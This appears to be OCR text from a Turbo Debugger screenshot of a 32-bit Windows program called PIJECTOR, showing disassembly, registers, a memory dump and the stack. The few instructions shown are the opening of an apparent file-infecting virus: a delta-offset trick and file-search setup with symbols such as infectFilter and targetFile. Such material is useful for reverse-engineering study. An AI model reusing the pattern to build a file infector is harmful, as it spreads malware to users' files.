 MS td32
Tr 8 x 16 A
≡ File Edit View Run Breakpoints Data Options Window Help READY
[■]=CPU 80486 3 [↕]
:00401000 E800000000 ♦ call @@delta eax 00401000 c=0
:00401005 5D ♦ pop ebp ebx 00530000 z=1
:00401006 81ED05104000 ♦ sub ebp, offset @@delta ecx 0063FF68 s=0
:0040100C►B808154000 ♦ mov eax, offset infectFilter edx BFFBFA30 o=0
:00401011 03C5 ♦ add eax, ebp esi 816000EC p=1
:00401013 BBCA134000 ♦ mov ebx, offset findData edi 81607FE4 a=0
:00401018 03DD ♦ add ebx, ebp ebp 00000000 i=1
:0040101A 53 push ebx esp 0063FE3C d=0
:0040101B 50 push eax ds 013F
:0040101C E83B060000 call PIJECTOR.0040165C es 013F
:00401021 83F8FF ♦ cmp eax, INVALID_HANDLE_VALUE fs 2007
:00401024 0F8494030000 ♦ je error gs 0000
:0040102A 8985C6134000 ♦ mov [ebp + findHandle], eax ss 013F
:00401030 B80E154000 ♦ mov eax, offset targetFile cs 0137
:00401035 03C5 ♦ add eax, ebp eip 0040100C
:00000000 9E 0F C9 D8 65 04 70 00 ₧☼╔╪e♦p :0063FE4C 656A6950
:00000008 16 00 A7 08 65 04 70 00 ▬ º◘e♦p :0063FE48 00530000
:00000010 65 04 70 00 53 FF 00 F0 e♦p S ≡ :0063FE44 816000EC
:00000018 CC E9 00 F0 53 FF 00 F0 ╠Θ ≡S ≡ :0063FE40 81607FE4
:00000020 00 00 00 C9 28 00 A7 08 ╔( º◘ :0063FE3C►BFF88E93
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu